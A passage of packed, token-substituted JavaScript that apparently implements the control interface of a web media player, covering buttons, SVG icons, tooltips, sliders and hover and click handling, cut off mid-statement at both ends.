oG=0;C bg;C hs;C 6F;C oQ=0;C 3Y=I;C vE=K;C 3d=1;C 2Z=1;C 2a;C 7O;C 3k;C 6V;C 1g;C aQ=\'\';C x0;C y0;C on;C 8f=K;C am=0;C E9;C Ee=0;C aV=0;C vk=0;C dz=0;C hj=K;C dp=K;C kP;C n7=K;B=7P(B,bI.S);B=7P(B,v[1h]);C X=[B.1g];1g=X[0];J(B.wb)?X[1]=B.wb:\'\';J(B.wo)?X[1]=B.wo:\'\';J(B.1V)?B.2g=B.1V:\'\';if(J(B.3H)){if(B.3H.P("1u#")==0){aQ=B.3H;if(B.3k==\'\'){B.3k=3q(v.1u[\'1u\'+aQ.1B(9)+\'1g\'])}}}C 8z=B.3k.2E("///");C la=0;C 2D=1O 8J();C 1w=1O 8J();C ad=1O 8J();C Ed=1O 8J();C dS=0;C 8w;if(B.1I=="2g"){if(J(B.2g)){2D[0]=4Q(B.2g);B.hl=B.2g.V;if(B.2g.P("/")==0){B.wt=1}if(B.2g.P("|")==0){B.Ec=1}if(B.oS==1&&B.2g.P("-")==0){B.wq=1}if(B.2g.P("///")>0&&1g=="4s"){B.c5=B.2g.2E("///");B.2g=2D[0]=B.c5[0]}}}G{if(J(B.1w)){2D[0]=B.1w;if(2D[0].P("///")>0&&2D[0].P("c0")==-1){2D=B.1w.2E("///")}if(J(B.hm)){2D[1]=B.hm}if(B.ht==1){if(J(B.kX)){if(B.kX!=\'\'){2D.4N(B.kX);dS=2D.V-1}}}}}if(1g=="4s"&&B.Ea==1&&J(B.vu)){B.ky=B.3H}C 1f=1H("1T");if(B.1e==\'bk\'){o.bk.1L(1f)}G{o.1P.1L(1f)}C hs=1H("1T");1f.1L(hs);H(1f,{"1e":"1S","1a":0,"1i":0,"1v":1,"cN":"fD","mt":"fz"});if(J(B.3R)){if(B.3R!=\'\'){4y(1f,{"id":(v.id+"bH"+B.3R)})}}if(B.wr==1){H(1f,{"3K":"2R 0.2s 2F"})}if(2D.V>0){1c(i=0;i<2D.V;i++){1w[i]=1H("1T");H(1w[i],{"1e":"1S","1i":0,"1a":0,"aK":"1M","1v":B.a,"3K":"1v 0.1s 2F,2R 0.1s 2F"});if(B.1I=="bF"&&B.2X!=\'\'){if(B.2X.P(".iE")>-1||B.2X.P(".hH")>-1||B.2X.P("c0")>-1){B.2X.P("//")==-1&&B.2X.P("c0")==-1?B.2X=\'//\'+B.2X:\'\';C z=1H("4Z");B.dR=1;z.1r("Eb",vA);z.2X=B.2X;1w[i].1L(z);B.w=1w[i].24;B.h=1w[i].2J;if(J(B.3R)){if(B.3R!=\'\'){4y(1w[i],{"id":(v.id+"bH"+B.3R+"vl")})}}}}if(B.1I=="2g"){B.2a=0;H(1w[i],{"1E":(B.1E),"q0":B.3L,"cN":B.bx,"ef-cq":B.fc+\'px\',"2N":"0 b0 0 b0","9B-7J":"bX"});if(B.26==1){if(B.2g.P("<a ")>-1||1h=="hp"){H(1w[i],{"aK":"2I"})}}if(B.wk==1){H(1w[i],{"3L-dv":"wk"})}2D[i]==\'7R\'?2D[i]=3q("7R"):\'\';1w[i].22=nt(2D[i]);B.w=1w[i].24;B.h=1w[i].2J;if(J(B.3R)){if(B.3R!=\'\'){4y(1w[i],{"id":(v.id+"bH"+B.3R+"Eu")})}}}if(B.1I=="H"){kP=7D(g1,Ev);2D[i]=2D[i].2H(/\\(EP\\)/g,kP);2D[i]=2D[i].2H(/\\(1E\\)/g,B.1E);2D[i]=2D[i].2H(/\\(2T\\)/g,B.2T);C wc=2D[i].1B(0,2D[i].P(\'|||\'));C wg=2D[i].1B(2D[i].P(\'|||\')+3);1w[i].22=wc;lq(wg)}C fX=2D[i].8i();C ho=fX.P(\'<2k\')>-1||fX.P(\'<EQ\')>-1;if(B.1I=="2k"&&(fX.P(\'<g>\')>-1||ho)){1w[i].22=(!ho?"<2k Y=\'20\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>":\'\')+fX+(!ho?"</2k>":\'\');1w[i].24>20?B.w=1w[i].24:\'\';1w[i].2J>20?B.h=1w[i].2J:\'\';H(1w[i],{"Y":B.w,"1b":B.h});if(B.hf!=-1){hD(1w,B.hf)}if(J(B.3R)){if(B.3R!=\'\'){4y(1w[i],{"id":(v.id+"bH"+B.3R+"vl"+i)})}}}1f.1L(1w[i]);i>0?1m(1w[i]):\'\'}9t();if(B.3H=="56"){B.56=1;B.1m=1;o.56?1w[0].22=o.56.k7():\'\'}G{if((bg.24*B.1K<35||bg.2J*B.1K<35)&&B.1I!=\'2g\'){kJ();c4(6F)}G{c4(bg)}}if(1g=="4s"){if(B.dx==1&&J(B.3H)){if(B.3H.P("3N:")==0){C 1U=B.3H.1B(4).2E(",");if(1U.V==2){C kS=1U[1].2E("/");if(kS.V==2){1U[0]==\'hd\'?1U[0]="46":\'\';if(v[1U[0]]==kS[1]){B.a=1;H(1w[0],{"1v":B.a})}}}}}}if(B.26==0){H(1f,{"3O-2z":"1M"})}if(B.dR==1){1m(bg)}if(B.2a==1){g5()}if(B.1e.P("1X")>-1){aV=1}if(B.1e.P("1i")>-1){vk=1}if(B.1e.P("2e")>-1||B.1e.P("1f")>-1){dz=1}2C();C t=\'\';if(B.8c!=0){t+="af("+B.8c+"bY)"}if(B.EN==1){t+=" 3d(-1)"}if(B.EL==1){t+=" 2Z(-1)"}if(t!=\'\'){H(1f,{"2R":t})}if(1g=="c9"){B.1K>-1?H(1f,{"2R":"1K("+B.1K+") af("+B.8c+"bY)"}):\'\';ek()}C 1U=[];C i;if(1g=="1k"){1U=[\'fp\',\'vp\',\'hq\',\'vj\',\'tY\',\'vh\'];1c(i=0;i<1U.V;i++){if(J(B[1U[i]])&&!J(v.1k[1U[i]])){v.1k[1U[i]]=B[1U[i]]}}}if(1g=="1V"){1U=[\'iI\',\'na\',\'n9\'];1c(i=0;i<1U.V;i++){if(J(B[1U[i]])&&!J(3m[1U[i]])){v[1U[i]]=B[1U[i]]}}}B.fC==1?aM():\'\';if(1g=="4s"&&B.on==0){3v(1f)}}E kJ(){if(6F){6F.5X.3x(6F)}6F=1H("1T");H(6F,{"1e":"1S","1i":0,"1a":0,"Y":B.1I=="bF"?bg.24:(bg.24>35?bg.24:35)*B.vb,"1b":B.1I=="bF"?bg.2J:(bg.2J>35?bg.2J:35)*B.va});B=3J(B,\'ld\',\'ld\');if(v.2b.hw==1||B.hw==1){H(6F,{"2f-1E":"#hv","1v":0.5})}1f.1L(6F)}E c4(x){if(1g.P("1d")==0&&X.V==1){B.26=0}if(1g=="4s"&&B.dx==0){B.26=0}if(B.26==1){if(B.ds==1){H(x,{"6g":"3O"})}if(o.1x.2i){x.1r("6N",E(W){W.jy();9k(W)})}G{x.fJ=9k}}G{H(x,{"6g":"6v"})}if(!o.1x.2i){x.dH=4j;x.dG=41}if(B.3D==1||B.2a==1){x.ju=bQ}}E 9t(){if(bg){bg.5X.3x(bg)}bg=1H("1T");H(bg,{"1e":"1S","1i":0,"1a":0});if(J(B.3R)){if(B.3R!=\'\'){4y(bg,{"id":(v.id+"bH"+B.3R+"EM")})}}w=B.w;h=B.h;B=3J(B,\'2u\',\'2u\');B=3J(B,\'aS\',\'aS\');if(B.1I=="2g"){w=1w[la].24;h=1w[la].2J}B=3J(B,\'bw\',\'bw\');B=3J(B,\'v8\',\'v8\');if(o.1x.6B){B.vL/=B.1K;B.vK/=B.1K;B.vI/=B.1K;B.vJ/=B.1K}if(J(B.3R)&&J(v.4s)&&B.1g=="4s"){if(B.3R!=\'\'&&2V(v.4s)==\'4g\'){1c(C i=0;i<4W.4V(v.4s).V;i++){if(v.4s[i][B.3R]){if(v.4s[i][B.3R]=="qj"){B.on=0}G{C 1U=v.4s[i][B.3R].2E(":");if(1U[0]=="2u-1a"){if(1U[1].P("%")>0){B.hr=2p(1U[1])}G{B.2W=2p(1U[1])}}}}}}}B.h=h;B.w=w;if(B.bg==1){h=h+B.7j+B.7W;w=w+B.6b+B.6K;B.h=h;B.w=w;if(B.1I=="2g"){B.hy=1w[0].2J}}G{B.53=0}H(bg,{"Y":(B.vd==1?vg:w),"1b":h,"nj":(B.hx*h)/2,"2f":B.54,"1v":B.53,"3K":"1v .1s 2F, 2f .1s 2F"});if(B.1I=="bF"){H(bg,{"Y":w,"1b":h,"nj":(B.hx*h/B.1K)/2,})}if(B.nf==1){H(bg,{"2O":"59 5u "+B.nb})}hs.1L(bg)}E 2C(){H(bg,{"1i":(-bg.2J/2),"1a":(-bg.24/2)});if(6F){C x=B.1I=="bF"?bg.24:(bg.24>35?bg.24:35);C y=B.1I=="bF"?bg.2J:(bg.2J>35?bg.2J:35);H(6F,{"1i":(-y/2)+B.ES-B.EX,"1a":(-x/2)+B.EW-B.EV})}1c(i=0;i<2D.V;i++){if(B.1I=="2k"){H(1w[i],{"1i":-3g.5V(2p(1w[i].B.1b))/2,"1a":-2p(1w[i].B.Y)/2})}G{H(1w[i],{"1i":-3g.5V(1w[i].2J)/2,"1a":-1w[i].24/2})}if(bg){H(1w[i],{"1i":(4d(1w[i].B.1i)+B.7j/2-B.7W/2+B.vI/2+B.vJ/2),"1a":(4d(1w[i].B.1a)+B.6b/2-B.6K/2+B.vL/2+B.vK/2)})}}}E 4j(){C i;8f=I;if(B.ad==1){if(on&&J(B.hm)){i=1}G{i=0}if(8w&&ad.V>2){i=2}if(ad[i]){hu();1j(1w[ad[i]])}}if(B.bg==1){if(B.6s!=-1){H(bg,{"1v":B.6s})}if(B.bm!=-1){H(bg,{"2f":B.bm})}}if(B.5Y>-1&&!vE){1c(i=0;i<2D.V;i++){if(1w[i].B.6m!="3D"){H(1w[i],{"1v":B.5Y})}}}if(B.hg!=-1){hD(1w,B.hg)}if(B.ET==1){am=am+45;H(1w[0],{"2R":"af("+am+"bY)"})}if(B.fG>B.1K&&B.fG>-1){1K(B.fG)}if(1g=="1u"&&o.U.9u()){}G{if(B.2a==1&&B.fC!=1){1j(2a);H(2a,{"1v":1})}}if(1g=="5M"){o.X.4I(I);o.4I=I}o.bE=I;o.U.ej(1h,"8f")}E 41(){8f=K;C i;if(B.ad==1){if(on&&J(B.hm)){i=1}G{i=0}if(8w&&ad.V>2){i=2}hu();1j(1w[i])}if(B.bg==1){if(B.6s!=-1){H(bg,{"1v":B.53})}if(B.bm!=-1){H(bg,{"2f":B.54})}}if(B.5Y>-1){1c(i=0;i<2D.V;i++){if(1w[i].B.6m!="3D"){H(1w[i],{"1v":B.a})}}}if(B.fG>-1){1K(B.1K)}if(B.hg!=-1){hD(1w,B.hf)}if(1g=="5M"&&!o.2t){o.X.4I(K);o.4I=K}if(B.2a==1&&B.fC!=1){1m(2a);H(2a,{"1v":0})}o.bE=K;o.U?o.U.ej(1h,"4q"):\'\'}E 9k(W){W.5g=I;if(!hj){o.U.cu(1h);if(1g=="4s"){if(2D){if(2D.V>1){if(on==I){1j(1w[0]);1m(1w[1])}G{1j(1w[1]);1m(1w[0])}}if(B.2a==1&&8z.V>1){3k.22=(on==I?8z[0]:8z[1]);aM()}}if(J(B.ky)){if(on==I){B.3H=B.ky}G{B.3H=B.vu}}if(J(B.c5)){if(B.c5.V>1){if(on==I){6q(B.c5[0])}G{6q(B.c5[1])}}}on=on!=I}if(B.2a==1&&B.fC!=1){1m(2a);H(2a,{"1v":0})}if(B.EU==1){am=am+45;H(1w[0],{"2R":"af("+am+"bY)"})}dp=I;if(B.vz==1||(1h=="vC"&&B.1m==1&&B.vB==1)){o.U.6j()}}}E oU(W){W.5g=I;o.U.cu(1h)}E hu(){1c(C i=0;i<2D.V;i++){if(1w[i].B.6m!="3D"){H(1w[i],{"1v":B.a});1m(1w[i])}}}E vA(){B.dR=0;1m(bg);if(1w[0]){B.w=1w[0].24*B.1K;B.h=1w[0].2J*B.1K;if(B.kB>0){B.h=B.kB*B.1K;H(1w[0],{1b:B.kB})}1K(B.1K)}B.bs=0;9t();kJ();c4(6F);1j(bg);2C();o.U.5i();if(!5r(1f)){3v(1f)}}E wW(W){W.5g=I}E bQ(){aM()}E 1K(x){if(x>0){if(o.1x.6B){H(bg,{"vv":x+""})}G{H(bg,{"2R":"1K("+x+")"})}1c(i=0;i<2D.V;i++){if(o.1x.6B){H(1w[i],{"vv":x+""})}G{H(1w[i],{"2R":"1K("+x+")"})}}3d=x;2Z=x}}E g5(){2a=1H("1T");H(2a,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'1b\':\'2I\',"1v":0,"3K":"1v 0.1s 2F"});7O=1H("1T");B=3J(B,\'dU\',\'dU\');B=3J(B,\'vw\',\'vw\');H(7O,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':30,\'2f-1E\':B.e0,\'1v\':B.ah,\'2O-6J\':B.ka});3k=1H("1T");H(3k,{\'1e\':\'1S\',\'1a\':B.gc,\'1i\':B.g2,\'1E\':B.lf,\'3L-kd\':B.mo,\'3L-2T\':B.es,"ef-cq":B.mR+\'px\',\'1v\':B.mU,"2y-1b":"1",\'9B-7J\':\'bX\'});if(B.fM==1){6V=1H("1T");6V.22=\'<2k Y="9E" 1b="wX" wN="0 0 8 6" 8a="1.1" 3S="3u://3G.w3.3T/4e/2k" 3S:3U="3u://3G.w3.3T/7g/3U"><cZ id="xB" 5n="1M" 4P="#\'+B.e0.2H("#","")+\'" 4P-pY="pW" 2L="0 0 8 0 4 6"></cZ></2k>\'}if(B.fC==1){H(2a,{"1v":1});c4(2a)}G{H(2a,{"3O-2z":"1M"})}1f.1L(2a);3k.22=B.3k==\'\'?3q(1g):8z[0];2a.1L(7O);2a.1L(3k);if(B.fM==1){2a.1L(6V);if(B.vM=="1X"){H(6V,{\'1e\':\'1S\',\'1X\':10*B.1K,\'2e\':\'-9E\',\'1v\':B.ah})}G if(B.vM=="1a"){H(6V,{\'1e\':\'1S\',\'1a\':10*B.1K,\'2e\':\'-9E\',\'1v\':B.ah})}G{H(6V,{\'1e\':\'1S\',\'1a\':\'50%\',\'2u-1a\':\'-pE\',\'2e\':\'-9E\',\'1v\':B.ah})}}aM()}E aM(){if(B.2a==1){H(2a,{"1i":(dz==1?-h-2a.2J+3:-2a.2J/2)+B.EK-B.EJ,"1a":(aV==1?-3k.24:(dz==1?-w/2:+3k.24))-(dz==1?0:3k.24/2+5)+B.EA-B.EB,"1b":B.g2+B.es+B.xp,"Y":B.xf+3k.24+B.gc});H(7O,{\'1b\':2a.2J});2a.B.5c="3n"}}F.c=E(){R 1f};F.s=E(x){R B[x]};F.ss=E(x,x2){R J(B[x])?B[x][x2]:K};F.g=E(x){94(x){1p"Y":R w;1n;1p"1b":R h;1n;1p"x":R 4d(1f.B.1a);1n;1p"y":R 4d(1f.B.1i);1n;1p"1v":R 1f.B.1v?1f.B.1v:1;1n;1p"1j":R 3Y;1n;1p"3d":R 3d;1n;1p"2Z":R 2Z;1n;1p"1g":R 1g;1n;1p"aQ":R aQ;1n;1p"dp":R dp;1n;1p"1I":R B.1I;1n;1p"V":R B.hl?B.hl:0;1n;1p"1h":R 1h;1n;1p"x0":R x0;1n;1p"y0":R y0;1n;1p"8f":R 8f;1n;1p"1u#":R aQ.P("1u#")==0;1n;1p"29#3Y":R n7;1n;6v:R K}};F.29=E(k,x){94(k){1p"1j":8f?41():\'\';3Y=x;1n;1p"2m":vN(x);1n;1p"6r":6r(1f);1n;1p"3v":3v(1f);1n;1p"1K":1K(x);1n;1p"3d":H(1f,{"2R":"3d("+x+")"});3d=x;1n;1p"2Z":H(1f,{"2R":"2Z("+x+")"});2Z=x;1n;1p"1v":H(1f,{"1v":x});1n;1p"kF":H(1w[0],{"1v":x});1n;1p"hi":H(1w[0],{"dE":"hi("+x+")"});1n;1p"1a":H(1f,{"1a":x});1n;1p"1i":H(1f,{"1i":x});1n;1p"Y":H(1f,{"Y":x});1n;1p"1b":H(1f,{"1b":x});1n;1p"o2":B.o2=x;1n;1p"aV":aV=x;1n;1p"29#3Y":n7=x;1n;1p"x":H(1f,{"1a":x});1n;1p"y":H(1f,{"1i":x});1n;1p"5C":B.5C=x;1n;1p"x0":x0=x;1n;1p"y0":y0=x;1n;6v:R K}};E vN(x){if(x&&o.1x.2i){hj=I;2j(wj,fx)}if(!x){if(B.ht==1&&8w){1m(1w[dS]);1j(1w[0]);8w=K}}if(B.dR==1){x?1j(1f):1m(1f)}G{if(1h=="Ez"||1h=="wh"){x?1j(1f):1m(1f)}G{H(1f,{"2m":(x?"51":"1M")})}3Y=x;x?1j(1f):\'\'}}E wj(){hj=K}F.6q=E(2g){6q(2g)};F.oN=E(){H(1f,{"2R":"af("+oQ+"bY)"});oQ+=20};F.we=E(x){if(B.2g.P("{1V}")>-1){6q(B.2g)}};E 6q(2g){if(B.1I=="2g"){if(J(2g)){B.hl=2g.V}2g=(B.Ey==1?\'| \':\'\')+(B.wt==1?\'/ \':\'\')+(B.oS==1&&B.wq==1?\'-\':\'\')+2g;C vS=1w[0].24+(B.bg==1?B.7j+B.7W:0);C vY=1w[0].2J+(B.bg==1?B.7j+B.7W:0);1w[0].22=1g=="4s"?nt(2g):2g;if(B.Ew==1){1w[0].22+=\'<bo B="2m:bU-51;Y:aA"></bo><bo B="2O-1i: b0 5u #jo;2O-1a: b0 5u cO;2O-1X: b0 5u cO;1e: 1S;1X:b0;1i: 50%;2u-1i: -59;"></bo>\'}if(1g=="1V"){H(1w[0],{"Y":"2I","9B-7J":"bX"});if(1w[0].24>o.3h){H(1w[0],{"9B-7J":"lJ","Y":o.3h-B.2W-B.3z-B.6b-B.6K})}}B.w=1w[0].24+(B.bg==1?B.7j+B.7W:0);B.h=1w[0].2J+(B.bg==1?B.7j+B.7W:0);if(vS!=B.w||vY!=B.h||(B.w>0&&oG==0)){oL()}if(1w[0].24>0){oG=B.w}G{if(2g!=\'\'){2j(oL,1t)}}}}E oL(){if(1w[0].24>0){w=B.w=1w[0].24;h=B.h=1w[0].2J;9t();c4(bg);2C();o.U.oD()}}F.w8=E(x){if(B.w5==1&&!o.1x.2i){C l1=1Q.7Y(\'Ex\');C l2=1Q.7Y(\'EC\');C l3=1Q.7Y(\'ED\');if(l1){if(x<=0.2){l3?1m(l3):\'\';l2?1m(l2):\'\';l1?1m(l1):\'\'}if(x>0.2&&x<=0.5){l3?1m(l3):\'\';l2?1m(l2):\'\'}if(x>0.2){l1?1j(l1):\'\'}if(x>0.5){l2?1j(l2):\'\'}if(x>0.5&&x<=0.8){l3?1m(l3):\'\'}if(x>0.8){l3?1j(l3):\'\'}}}};F.dB=E(){if(!on){if(2D){if(2D.V>1&&X.V>1){1m(1w[0]);1j(1w[1])}}if(X.V>1){1g=X[1];if(B.2a==1){3k.22=B.3k==\'\'?3q(X[1]):(8z.V>1?8z[1]:8z[0]);aM()}}if(B.ht==1&&8w){1m(1w[dS]);8w=K}on=I}};F.ow=E(x){if(x==1){B.a=1}G{B.a=0.5}H(1w[0],{"1v":B.a})};F.dw=E(){if(on){if(2D){if(2D.V>1&&X.V>1){1j(1w[0]);1m(1w[1])}}1g=X[0];if(X.V>1){if(B.2a==1){3k.22=B.3k==\'\'?3q(X[0]):8z[0];aM()}}on=K;8w=K}};F.oU=E(){if(B.ht==1){hu();1j(1w[dS]);8w=I}};F.uk=E(){C 2M=K;if(B.1m==1&&B.tV==1){if(5r(o.1W)){2M=I}}if(!2M){6r(1f);C aY=1f.9y("*");1c(C i=aY.V;i--;){H(aY[i],{"5C-2v-5T":"EG"})}3Y=I}};F.ek=E(){ek()};E ek(){3v(1f);C aY=1f.9y("*");1c(C i=aY.V;i--;){H(aY[i],{"5C-2v-5T":"8e"})}3Y=K}F.4h=E(){if(2D.V>0){1c(i=0;i<2D.V;i++){1f.3x(1w[i]);2q 1w[i]}}if(bg){bg.bu("fJ");bg.bu("dH");bg.bu("dG");bg.5X.3x(bg);2q bg}if(B.1e==\'bk\'){o.bk.1L(1f)}G{o.1P.1L(1f)}2q 1f};E nt(x){if(x.P(\'{1d}\')>-1&&J(o.3t)){x=x.2H(\'{1d}\',g8(o.3t.8H().t))}if(x.P(\'{1V}\')>-1){x=x.2H(\'{1V}\',(o.iH?o.iH:(v.1V?v.1V:\'\')))}R x}E hD(1w,tT){1c(C i=0;i<1w.V;i++){C x=["aL","cZ","uV","nk","bT"];1c(C y=0;y<x.V;y++){C z=1w[i].n6("2k "+x[y]);if(z.V>0){1c(C y2=0;y2<z.V;y2++){z[y2].B.4P=tT}}}}}};C tQ=E(1h,1g){C i;C B=[];C w;C h;C bg;C 3Y=I;C x0;C y0;C 3d=1;C 2Z=1;C dm=0;C 8P=0;C EF;C 3e;C g7;C 26;C 3a;C wl;C xO;C oI;C uH;C 2a;C 7O;C 3k;C 6V;C 2L=[];C 5d;C gf=-1;C hz;C 8f;C ot;1c(i in bI.S){B[i]=bI.S[i]}C 1g=v[1h].1g;C 1I=v[1h].1I;1c(i in bI[1g]){B[i]=bI[1g][i]}1c(i in v[1h]){B[i]=v[1h][i]}B.w=2p(B.w);B.h=2p(B.h);B=3J(B,\'2u\',\'2u\');B=3J(B,\'aS\',\'aS\');C 1f=1H("1T");o.1P.1L(1f);1g=="2y"?o.bk=1f:\'\';H(1f,{"1e":"1S","1i":0,"1a":0,"1v":1,"cN":"fD","mt":"fz"});if(B.uR==1){1f.B.5c=5}9t();C 6w=1H("1T");H(6w,{"1e":"1S","2e":0,"1a":3g.5V(-B.w/2),"3K":"2R 0.2s 8Q-in-4q"});if(J(B.3R)){if(B.3R!=\'\'){4y(1f,{"id":(v.id+"bH"+B.3R)})}}1f.1L(6w);if(1g==\'2y\'&&v.5F==1){vV()}if(B.2a==1){g5()}C 7I=1H("1T");e2(7I,0.3,(B.4U==1?"2F-4U(#"+B.uP+", #"+B.hC+")":B.hC),B.w,B.FW);if(B.us==1&&J(B.hF)){C dW=1H("1T");dW.22=B.hF.2H(/\\#ut/g,"#"+B.hC);7I.1L(dW);H(dW,{"1e":"1S","2e":-3g.5V(B.h/2),"1a":0,"3O-2z":"1M"});H(7I,{"6C":"3D","2f":"1M"});C x=["aL","cZ","uV","nk","bT"];1c(C y=0;y<x.V;y++){C z=dW.n6("2k "+x[y]);if(z.V>0){1c(C y2=0;y2<z.V;y2++){z[y2].B.4P=B.hC}}}}6w.1L(7I);C He=[];C b1=1H("1T");e2(b1,B.v0,(B.4U==1?"2F-4U(#"+B.uX+", #"+B.uZ+")":B.uZ),0,B.Hf);6w.1L(b1);if(B.Hd==1){C dy=1H("1T");6w.1L(dy);1m(dy)}if(B.5Y>0){C fm=1H("1T");e2(fm,B.uL,B.Hc,0,B.5Y);6w.1L(fm)}C 6M=1H("1T");e2(6M,B.uz,(B.4U==1?"2F-4U(#"+B.wv+", #"+B.1E+")":B.1E),0,B.a);if(B.us==1&&J(B.hF)){C hG=1H("1T");hG.22=B.hF.2H(/\\#ut/g,"#"+B.1E);H(hG,{"1e":"1S","2e":-3g.5V(B.h/2),"1a":0,"3O-2z":"1M"});H(6M,{"6C":"3D","2f":"1M"});6M.1L(hG)}if(B.5B==1){C 7y=1H("1T");B=3J(B,\'nD\',\'nD\');B=3J(B,\'nC\',\'nC\');H(7y,{"1e":"1S","2e":B.h/2,"1X":0,"3O-2z":"1M","3L-2T":(B.uv+"px"),"1E":B.52,"2y-1b":"1t%","2N-1i":B.Ha,"2N-2e":B.Hb,"2N-1a":B.Hg,"2N-1X":B.Hh,"2u-1i":B.Hm,"2u-2e":B.Hl,"2u-1a":B.y9,"2u-1X":B.xc,"2O-6J":(B.uI+"px"),"2m":"1M"});if(B.uJ==1){H(7y,{"2f":"#"+B.uK})}6M.1L(7y);C fQ=K;C fW=K}o.hB=B.h;6w.1L(6M);if(B.eg==1){v.eg=1;C fE=1H("1T");H(fE,{"1e":"1S","1i":0,"1a":0});1f.1L(fE);J(v.2L)?o3(v.2L):\'\'}if(B.3a==1){if(B.dV.8i().P(\'<2k\')>-1){3a=1H("1T");3a.22=B.dV.8i();B=3J(B,\'uG\',\'uG\');H(3a,{"1e":"1S","1i":-10+B.Hk-B.Hj,"1a":-3n,"3O-2z":"1M","1b":20,"Y":B.cf,"1v":B.o8});if(B.gd==1){H(3a,{"2R":"1K(0)"})}G{if(B.ia!=1){H(3a,{"2R":"1K("+B.ia+")"})}}1f.1L(3a);if(B.ov!=-1){C x=["aL","nk","bT"];1c(C y=0;y<x.V;y++){C z=3a.n6("2k "+x[y]);if(z.V>0){1c(C y2=0;y2<z.V;y2++){z[y2].B.4P="#"+B.ov}}}}B.cL=3a.24}G{B.3a=0}}if(B.8c!=0){H(1f,{"2R":"af("+B.8c+"bY)"})}if(B.3D==1){1m(1f);3Y=K}if(1g=="1N"){if(B.1m==1&&B.hA==1){o.e6=I;B.3D=I}G{o.e6=K}}B.8A=0;if(B.8c!=0){B.e8=3g.H9(B.8c);if(B.e8>45&&B.e8<H8){B.8A=90}if(B.e8>H0&&B.e8<xS){B.8A=wF}}E e2(x,y,z,xV,y7){H(x,{"1e":"1S","2e":3g.5V(-B.h/2),"1a":0,"Y":xV,"1b":B.h,"2f":z?(z.P("2F")>-1?z:\'#\'+z):\'\',"2O-6J":B.6t*B.h/2,"1v":y7,"3O-2z":"1M","3K":"Y "+y+"s 2F"})}E 9t(){bg=1H("1T");B=3J(B,\'bw\',\'bw\');C hy=B.h+B.7j+B.7W;C y6=B.w+B.6b+B.6K;if(v.2b.hw==1){B.54=\'#hv\';B.bg=1;B.53=0.5}if(B.bg==1){}G{B.53=0}H(bg,{"1e":"1S","1i":0,"1a":0,"Y":y6,"1b":hy,"nj":(B.hx*hy)/2,"6d":B.54,"1v":B.53});if(B.nf==1){H(bg,{"2O":"59 5u #"+B.nb})}H(bg,{"1i":-B.h/2-B.7j});if(B.26==1){if(B.ds==1){H(bg,{"6g":"3O"})}if(!o.1x.2i){bg.fJ=9k;bg.GY=os;bg.GX=om;bg.ju=bQ}}G{H(bg,{"6g":"6v"})}if(!o.1x.2i){bg.dH=4j;bg.ju=bQ;bg.dG=41}if(o.1x.2i){bg.1r("5L",E(W){W.5g=I;if(!J(W.5m)&&W.9I.V>0){W.5m=W.9I[0].iZ;W.7v=W.9I[0].iW}hz=W;4j(W);om(W)});bg.1r("6N",E(W){W.5g=I;41(W);os(hz)});bg.1r("26",E(W){W.5g=I});bg.1r("kT",E(W){if(!J(W.5m)&&W.9I.V>0){W.5m=W.9I[0].iZ;W.7v=W.9I[0].iW}hz=W;bQ(W)})}H(bg,{"1a":-B.w/2-B.6b});H(bg,{"1i":-B.h/2-B.7j});1f.1L(bg)}E 2C(Y){if(Y!=w){w=Y;o.nI=w;C i9=w/7I.24;H(bg,{"Y":(w+B.6b+B.6K),"1a":-w/2-B.6b,});H(6w,{"1a":-w/2});H(7I,{"Y":w});C xx=b1.24*i9;if(xx>7I.24){xx=7I.24}H(b1,{"Y":xx});H(6M,{"Y":(6M.24*i9)});if(dy){if(!3D(dy)){GV()}}nW(6M.24*i9,K);if(1g=="2y"){so()}if(B.eg==1){bR()}}}E nW(x,1M){if(B.3a==1){if(x<B.cL/2&&B.cf!=20){x=B.cL/2}if(x>w-B.cL/2&&B.cf!=20){x=w-B.cL/2}y=x-w/2-B.cL/2+B.GW-B.H1;C y={"1a":y};1M?y.3K="1M":\'\';H(3a,y)}}E 4j(W){o.U.ej(1h,"8f");if(B.6s!=-1&&B.bg==1){C m=1O 4M({"mc":bg,"1I":"6O","to":B.6s,"1d":0.1,"me":(1h+"bg")})}if(B.3a==1){if(B.x6==1&&J(B.o5)){if(B.g9==1&&3e){}G{3a.22="<2k Y=\'"+B.cf+"\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>"+B.o5.8i()+"</2k>"}}if(B.gd==1){H(3a,{"2R":"1K("+B.ia+")","3K":"ge "+B.g3+"s 2F"})}G{if(B.g4!=-1){C m2=1O 4M({"mc":3a,"1I":"6O","to":B.g4,"1d":0.1,"me":(1h+"3a")})}}}if(B.2a==1&&(o.O.1o()>0||1g=="1N")){1j(2a);H(2a,{"1v":1})}if(B.ch>0){H(bg,{"2R":"2Z("+((B.ch-1)/5+1)+")"});H(6w,{"2R":"2Z("+B.ch+")"})}if(1g=="1N"){o.X.4I(I);o.4I=I}o.bE=I}E 41(){if(!g7){if(B.5Y>0){H(fm,{"Y":0})}if(B.6s!=-1&&B.bg==1){C m=1O 4M({"mc":bg,"1I":"6O","to":B.53,"1d":0.1,"me":(1h+"bg")})}if(B.3a==1){if(B.x6==1&&J(B.o5)){if(B.g9==1&&3e){}G{3a.22="<2k Y=\'"+B.cf+"\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>"+B.dV.8i()+"</2k>"}}if(B.gd==1){H(3a,{"2R":"1K(0)","3K":"ge "+B.g3+"s 2F"})}G{if(B.g4!=-1){C m2=1O 4M({"mc":3a,"1I":"6O","to":B.o8,"1d":0.1,"me":(1h+"3a")})}}}if(B.ch>0){H(bg,{"2R":"2Z(1)"});H(6w,{"2R":"2Z(1)"})}if(1g=="1N"&&!o.2t){o.X.4I(K);o.4I=K}o.U.ej(1h,"4q")}if(B.2a==1&&(o.O.1o()>0||1g=="1N")){1m(2a);H(2a,{"1v":0})}if(o.cQ&&1g=="2y"){3v(5d);gf=-1}o.bE=K}E 9k(W){W.5g=I}E wW(W){W.5g=I}E os(W){if(1g=="1N"){if(o.7e){g7=I;4x(ot);ot=2j(E(){g7=K;41()},3n)}}nY();o.3e=K;if(B.3a==1){if(B.g9==1&&J(B.oi)){3a.22="<2k Y=\'20\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 